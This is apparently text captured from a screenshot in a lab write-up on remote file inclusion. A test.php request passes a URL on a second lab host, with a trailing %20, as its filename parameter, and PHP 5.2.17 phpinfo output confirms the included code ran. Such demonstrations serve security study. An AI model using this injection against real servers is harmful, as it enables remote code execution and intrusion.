 不安全 192.168.176.128:10086/test.php?filename=http://192.168.176.129:80/test.txt%20
PHP Version 5.2.17
php
System Windows NT WIN-SCQ7R0N4C39 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225